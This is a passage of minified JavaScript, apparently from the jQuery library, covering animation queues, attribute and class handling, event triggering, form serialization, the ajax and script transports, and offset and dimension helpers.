v||de([e]),Y.remove(e,"fxshow"),p)x.style(e,i,p[i])}))),l=dt(v?g[i]:0,i,d),i in g||(g[i]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),x.speed=function(e,t,n){var i=e&&"object"==typeof e?x.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return x.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in x.fx.speeds?i.duration=x.fx.speeds[i.duration]:i.duration=x.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){m(i.old)&&i.old.call(this),i.queue&&x.dequeue(this,i.queue)},i},x.fn.extend({fadeTo:function(e,t,n,i){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var r=x.isEmptyObject(e),o=x.speed(t,n,i),a=function(){var t=pt(this,x.extend({},e),o);(r||Y.get(this,"finish"))&&t.stop(!0)};return a.finish=a,r||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,r=null!=e&&e+"queueHooks",o=x.timers,a=Y.get(this);if(r)a[r]&&a[r].stop&&i(a[r]);else for(r in a)a[r]&&a[r].stop&&lt.test(r)&&i(a[r]);for(r=o.length;r--;)o[r].elem!==this||null!=e&&o[r].queue!==e||(o[r].anim.stop(n),t=!1,o.splice(r,1));!t&&n||x.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=Y.get(this),i=n[e+"queue"],r=n[e+"queueHooks"],o=x.timers,a=i?i.length:0;for(n.finish=!0,x.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish}))}}),x.each(["toggle","show","hide"],(function(e,t){var n=x.fn[t];x.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,i,r)}})),x.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){x.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}})),x.timers=[],x.fx.tick=function(){var e,t=0,n=x.timers;for(ot=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||x.fx.stop(),ot=void 0},x.fx.timer=function(e){x.timers.push(e),x.fx.start()},x.fx.interval=13,x.fx.start=function(){at||(at=!0,ut())},x.fx.stop=function(){at=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fn.delay=function(e,t){return e=x.fx&&x.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,i){var r=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(r)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",g.checkOn=""!==e.value,g.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",g.radioValue="t"===e.value}();var ht,vt=x.expr.attrHandle;x.fn.extend({attr:function(e,t){return z(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){x.removeAttr(this,e)}))}}),x.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?x.prop(e,t,n):(1===o&&x.isXMLDoc(e)||(r=x.attrHooks[t.toLowerCase()]||(x.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void x.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=x.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!g.radioValue&&"radio"===t&&O(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match($);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?x.removeAttr(e,n):e.setAttribute(n,n),n}},x.each(x.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=vt[t]||x.find.attr;vt[t]=function(e,t,i){var r,o,a=t.toLowerCase();return i||(o=vt[a],vt[a]=r,r=null!=n(e,t,i)?a:null,vt[a]=o),r}}));var gt=/^(?:input|select|textarea|button)$/i,mt=/^(?:a|area)$/i;function yt(e){return(e.match($)||[]).join(" ")}function bt(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match($)||[]}x.fn.extend({prop:function(e,t){return z(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[x.propFix[e]||e]}))}}),x.extend({prop:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&x.isXMLDoc(e)||(t=x.propFix[t]||t,r=x.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||mt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){x.propFix[this.toLowerCase()]=this})),x.fn.extend({addClass:function(e){var t,n,i,r,o,a,s,l=0;if(m(e))return this.each((function(t){x(this).addClass(e.call(this,t,bt(this)))}));if((t=_t(e)).length)for(;n=this[l++];)if(r=bt(n),i=1===n.nodeType&&" "+yt(r)+" "){for(a=0;o=t[a++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");r!==(s=yt(i))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,i,r,o,a,s,l=0;if(m(e))return this.each((function(t){x(this).removeClass(e.call(this,t,bt(this)))}));if(!arguments.length)return this.attr("class","");if((t=_t(e)).length)for(;n=this[l++];)if(r=bt(n),i=1===n.nodeType&&" "+yt(r)+" "){for(a=0;o=t[a++];)for(;i.indexOf(" "+o+" ")>-1;)i=i.replace(" "+o+" "," ");r!==(s=yt(i))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):m(e)?this.each((function(n){x(this).toggleClass(e.call(this,n,bt(this),t),t)})):this.each((function(){var t,r,o,a;if(i)for(r=0,o=x(this),a=_t(e);t=a[r++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=bt(this))&&Y.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+yt(bt(n))+" ").indexOf(t)>-1)return!0;return!1}});var wt=/\r/g;x.fn.extend({val:function(e){var t,n,i,r=this[0];return arguments.length?(i=m(e),this.each((function(n){var r;1===this.nodeType&&(null==(r=i?e.call(this,n,x(this).val()):e)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=x.map(r,(function(e){return null==e?"":e+""}))),(t=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))}))):r?(t=x.valHooks[r.type]||x.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(wt,""):null==n?"":n:void 0}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:yt(x.text(e))}},select:{get:function(e){var t,n,i,r=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?o+1:r.length;for(i=o<0?l:a?o:0;i<l;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!O(n.parentNode,"optgroup"))){if(t=x(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,i,r=e.options,o=x.makeArray(t),a=r.length;a--;)((i=r[a]).selected=x.inArray(x.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),x.each(["radio","checkbox"],(function(){x.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=x.inArray(x(e).val(),t)>-1}},g.checkOn||(x.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),g.focusin="onfocusin"in n;var kt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};x.extend(x.event,{trigger:function(e,t,i,r){var o,a,s,l,u,c,f,d,h=[i||b],v=p.call(e,"type")?e.type:e,g=p.call(e,"namespace")?e.namespace.split("."):[];if(a=d=s=i=i||b,3!==i.nodeType&&8!==i.nodeType&&!kt.test(v+x.event.triggered)&&(v.indexOf(".")>-1&&(g=v.split("."),v=g.shift(),g.sort()),u=v.indexOf(":")<0&&"on"+v,(e=e[x.expando]?e:new x.Event(v,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=g.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:x.makeArray(t,[e]),f=x.event.special[v]||{},r||!f.trigger||!1!==f.trigger.apply(i,t))){if(!r&&!f.noBubble&&!y(i)){for(l=f.delegateType||v,kt.test(l+v)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(i.ownerDocument||b)&&h.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=h[o++])&&!e.isPropagationStopped();)d=a,e.type=o>1?l:f.bindType||v,(c=(Y.get(a,"events")||Object.create(null))[e.type]&&Y.get(a,"handle"))&&c.apply(a,t),(c=u&&a[u])&&c.apply&&K(a)&&(e.result=c.apply(a,t),!1===e.result&&e.preventDefault());return e.type=v,r||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(h.pop(),t)||!K(i)||u&&m(i[v])&&!y(i)&&((s=i[u])&&(i[u]=null),x.event.triggered=v,e.isPropagationStopped()&&d.addEventListener(v,xt),i[v](),e.isPropagationStopped()&&d.removeEventListener(v,xt),x.event.triggered=void 0,s&&(i[u]=s)),e.result}},simulate:function(e,t,n){var i=x.extend(new x.Event,n,{type:e,isSimulated:!0});x.event.trigger(i,null,t)}}),x.fn.extend({trigger:function(e,t){return this.each((function(){x.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return x.event.trigger(e,t,n,!0)}}),g.focusin||x.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){x.event.simulate(t,e.target,x.event.fix(e))};x.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,r=Y.access(i,t);r||i.addEventListener(e,n,!0),Y.access(i,t,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=Y.access(i,t)-1;r?Y.access(i,t,r):(i.removeEventListener(e,n,!0),Y.remove(i,t))}}}));var St=n.location,Tt={guid:Date.now()},Ct=/\?/;x.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||x.error("Invalid XML: "+e),t};var Et=/\[\]$/,At=/\r?\n/g,Ot=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,i){var r;if(Array.isArray(t))x.each(t,(function(t,r){n||Et.test(e)?i(e,r):jt(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,i)}));else if(n||"object"!==k(t))i(e,t);else for(r in t)jt(e+"["+r+"]",t[r],n,i)}x.param=function(e,t){var n,i=[],r=function(e,t){var n=m(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!x.isPlainObject(e))x.each(e,(function(){r(this.name,this.value)}));else for(n in e)jt(n,e[n],t,r);return i.join("&")},x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=x.prop(this,"elements");return e?x.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!x(this).is(":disabled")&&Dt.test(this.nodeName)&&!Ot.test(e)&&(this.checked||!ve.test(e))})).map((function(e,t){var n=x(this).val();return null==n?null:Array.isArray(n)?x.map(n,(function(e){return{name:t.name,value:e.replace(At,"\r\n")}})):{name:t.name,value:n.replace(At,"\r\n")}})).get()}});var Pt=/%20/g,Nt=/#.*$/,It=/([?&])_=[^&]*/,Mt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,$t=/^\/\//,Rt={},Ft={},Ht="*/".concat("*"),qt=b.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,o=t.toLowerCase().match($)||[];if(m(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Wt(e,t,n,i){var r={},o=e===Ft;function a(s){var l;return r[s]=!0,x.each(e[s]||[],(function(e,s){var u=s(t,n,i);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(t.dataTypes.unshift(u),a(u),!1)})),l}return a(t.dataTypes[0])||!r["*"]&&a("*")}function zt(e,t){var n,i,r=x.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i||(i={}))[n]=t[n]);return i&&x.extend(!0,e,i),e}qt.href=St.href,x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:St.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(St.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ht,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,x.ajaxSettings),t):zt(x.ajaxSettings,e)},ajaxPrefilter:Bt(Rt),ajaxTransport:Bt(Ft),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,r,o,a,s,l,u,c,f,d,p=x.ajaxSetup({},t),h=p.context||p,v=p.context&&(h.nodeType||h.jquery)?x(h):x.event,g=x.Deferred(),m=x.Callbacks("once memory"),y=p.statusCode||{},_={},w={},k="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(u){if(!a)for(a={};t=Mt.exec(o);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(e,t){return null==u&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,_[e]=t),this},overrideMimeType:function(e){return null==u&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)S.always(e[S.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||k;return i&&i.abort(t),T(0,t),this}};if(g.promise(S),p.url=((e||p.url||St.href)+"").replace($t,St.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match($)||[""],null==p.crossDomain){l=b.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=qt.protocol+"//"+qt.host!=l.protocol+"//"+l.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),Wt(Rt,p,t,S),u)return S;for(f in(c=x.event&&p.global)&&0==x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Lt.test(p.type),r=p.url.replace(Nt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Pt,"+")):(d=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(Ct.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(It,"$1"),d=(Ct.test(r)?"&":"?")+"_="+Tt.guid+++d),p.url=r+d),p.ifModified&&(x.lastModified[r]&&S.setRequestHeader("If-Modified-Since",x.lastModified[r]),x.etag[r]&&S.setRequestHeader("If-None-Match",x.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&S.setRequestHeader("Content-Type",p.contentType),S.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ht+"; q=0.01":""):p.accepts["*"]),p.headers)S.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(!1===p.beforeSend.call(h,S,p)||u))return S.abort();if(k="abort",m.add(p.complete),S.done(p.success),S.fail(p.error),i=Wt(Ft,p,t,S)){if(S.readyState=1,c&&v.trigger("ajaxSend",[S,p]),u)return S;p.async&&p.timeout>0&&(s=n.setTimeout((function(){S.abort("timeout")}),p.timeout));try{u=!1,i.send(_,T)}catch(e){if(u)throw e;T(-1,e)}}else T(-1,"No Transport");function T(e,t,a,l){var f,d,b,_,w,k=t;u||(u=!0,s&&n.clearTimeout(s),i=void 0,o=l||"",S.readyState=e>0?4:0,f=e>=200&&e<300||304===e,a&&(_=function(e,t,n){for(var i,r,o,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in s)if(s[r]&&s[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}a||(a=r)}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}(p,S,a)),!f&&x.inArray("script",p.dataTypes)>-1&&(p.converters["text script"]=function(){}),_=function(e,t,n,i){var r,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(r in u)if((s=r.split(" "))[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[r]:!0!==u[r]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(p,_,S,f),f?(p.ifModified&&((w=S.getResponseHeader("Last-Modified"))&&(x.lastModified[r]=w),(w=S.getResponseHeader("etag"))&&(x.etag[r]=w)),204===e||"HEAD"===p.type?k="nocontent":304===e?k="notmodified":(k=_.state,d=_.data,f=!(b=_.error))):(b=k,!e&&k||(k="error",e<0&&(e=0))),S.status=e,S.statusText=(t||k)+"",f?g.resolveWith(h,[d,k,S]):g.rejectWith(h,[S,k,b]),S.statusCode(y),y=void 0,c&&v.trigger(f?"ajaxSuccess":"ajaxError",[S,p,f?d:b]),m.fireWith(h,[S,k]),c&&(v.trigger("ajaxComplete",[S,p]),--x.active||x.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return x.get(e,t,n,"json")},getScript:function(e,t){return x.get(e,void 0,t,"script")}}),x.each(["get","post"],(function(e,t){x[t]=function(e,n,i,r){return m(n)&&(r=r||i,i=n,n=void 0),x.ajax(x.extend({url:e,type:t,dataType:r,data:n,success:i},x.isPlainObject(e)&&e))}})),x.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),x._evalUrl=function(e,t,n){return x.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){x.globalEval(e,t,n)}})},x.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=x(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return m(e)?this.each((function(t){x(this).wrapInner(e.call(this,t))})):this.each((function(){var t=x(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=m(e);return this.each((function(n){x(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){x(this).replaceWith(this.childNodes)})),this}}),x.expr.pseudos.hidden=function(e){return!x.expr.pseudos.visible(e)},x.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},x.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Vt=x.ajaxSettings.xhr();g.cors=!!Vt&&"withCredentials"in Vt,g.ajax=Vt=!!Vt,x.ajaxTransport((function(e){var t,i;if(g.cors||Vt&&!e.crossDomain)return{send:function(r,o){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);t=function(e){return function(){t&&(t=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Ut[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),i=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&i()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),x.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return x.globalEval(e),e}}}),x.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),x.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,r){t=x("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Gt,Qt=[],Kt=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Qt.pop()||x.expando+"_"+Tt.guid++;return this[e]=!0,e}}),x.ajaxPrefilter("json jsonp",(function(e,t,i){var r,o,a,s=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Kt,"$1"+r):!1!==e.jsonp&&(e.url+=(Ct.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||x.error(r+" was not called"),a[0]},e.dataTypes[0]="json",o=n[r],n[r]=function(){a=arguments},i.always((function(){void 0===o?x(n).removeProp(r):n[r]=o,e[r]&&(e.jsonpCallback=t.jsonpCallback,Qt.push(r)),a&&m(o)&&o(a[0]),a=o=void 0})),"script"})),g.createHTMLDocument=((Gt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Gt.childNodes.length),x.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((i=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(i)):t=b),o=!n&&[],(r=D.exec(e))?[t.createElement(r[1])]:(r=ke([e],t,o),o&&o.length&&x(o).remove(),x.merge([],r.childNodes)));var i,r,o},x.fn.load=function(e,t,n){var i,r,o,a=this,s=e.indexOf(" ");return s>-1&&(i=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),a.length>0&&x.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done((function(e){o=arguments,a.html(i?x("<div>").append(x.parseHTML(e)).find(i):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,o||[e.responseText,t,e])}))}),this},x.expr.pseudos.animated=function(e){return x.grep(x.timers,(function(t){return e===t.elem})).length},x.offset={setOffset:function(e,t,n){var i,r,o,a,s,l,u=x.css(e,"position"),c=x(e),f={};"static"===u&&(e.style.position="relative"),s=c.offset(),o=x.css(e,"top"),l=x.css(e,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(a=(i=c.position()).top,r=i.left):(a=parseFloat(o)||0,r=parseFloat(l)||0),m(t)&&(t=t.call(e,n,x.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+r),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),c.css(f))}},x.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){x.offset.setOffset(this,e,t)}));var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===x.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===x.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=x(e).offset()).top+=x.css(e,"borderTopWidth",!0),r.left+=x.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-x.css(i,"marginTop",!0),left:t.left-r.left-x.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===x.css(e,"position");)e=e.offsetParent;return e||oe}))}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;x.fn[e]=function(i){return z(this,(function(e,i,r){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===r)return o?o[t]:e[i];o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):e[i]=r}),e,i,arguments.length)}})),x.each(["top","left"],(function(e,t){x.cssHooks[t]=Ve(g.pixelPosition,(function(e,n){if(n)return n=Ue(e,t),qe.test(n)?x(e).position()[t]+"px":n}))})),x.each({Height:"height",Width:"width"},(function(e,t){x.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,i){x.fn[i]=function(r,o){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===o?"margin":"border");return z(this,(function(t,n,r){var o;return y(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===r?x.css(t,n,s):x.style(t,n,r,s)}),t,a?r:void 0,a)}}))})),x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){x.fn[t]=function(e){return this.on(t,e)}})),x.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),x.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){x.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;x.proxy=function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return i=s.call(arguments,2),(r=function(){return 